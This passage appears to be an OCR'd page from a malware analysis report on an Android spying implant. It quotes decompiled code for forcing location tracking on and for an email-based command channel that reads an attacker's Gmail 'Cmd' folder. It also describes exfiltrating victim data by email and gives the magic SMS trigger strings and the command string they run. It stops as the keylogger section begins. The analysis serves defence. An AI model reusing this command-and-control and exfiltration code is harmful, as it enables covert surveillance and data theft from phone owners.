Location services to enable (GPS/network) tracking:
String v0_1 = LocationTracking.location_provider_state;
if(LocationTracking.location_provider_state.length() > 0) {
    v0_1 = String.valueOf(v0_1) + ",";
}

Settings$Secure.putString(LocationTracking.context.getContentResolver(), "location_providers_allowed"
        String.valueOf(v0_1) + arg3);
LocationTracking.k = true;
The email command and control protocol. The implant can log in to the attackers email inbox, parse emails for commands in a special “Cmd” folder and save any payloads to a device from email attachments.
v6.setProperty("mail.store.protocol", "imaps");
this.store = Session.getDefaultInstance(v6, null).getStore("imaps")
this.store.connect("imap.gmail.com", this.user, this.password);
v4 = null;
v5 = null;
v0 = 0;
v1 = 0;
this.inbox1 = this.store.getFolder("Cmd");
if(this.inbox1.exists()) {
    this.inbox1.open(2);
    v4 = this.inbox1.getMessages();
    v0 = v4.length;
Accessing the “Cmd” folder in the attacker’s email box
Moreover, it can send a specified file or all the gathered data from the victim device via email.
Emergency SMS commands. If an incoming SMS contains one of the following magic strings: ” 2736428734″ or ” 7238742800″ the malware will execute multiple initial commands:
if(this.val$smsBody.charAt(0) == 35) {
    DataService.SendCommand(this.val$smsBody, this.val$incomingNumber, 0);
    return;
}  SMS commands execution

String v7 = DataService.mPref.getString("ses1", " 2736428734");  Emergency numbers
String v8 = DataService.mPref.getString("ses2", " 7238742800");
if(!this.val$smsBody.contains(((CharSequence)v7)) && !this.val$smsBody.contains(((
        CharSequence)v8))) {
    return;
}
                             Emergency commands execution
DataService.SendCommand("ss0#ifr#ir#ii#ifs");
Keylogger implementation
Keylogging is implemented in an original manner.
Immediately after activation, the malware creates a textView element in a new window with the following layout parameters:
7/18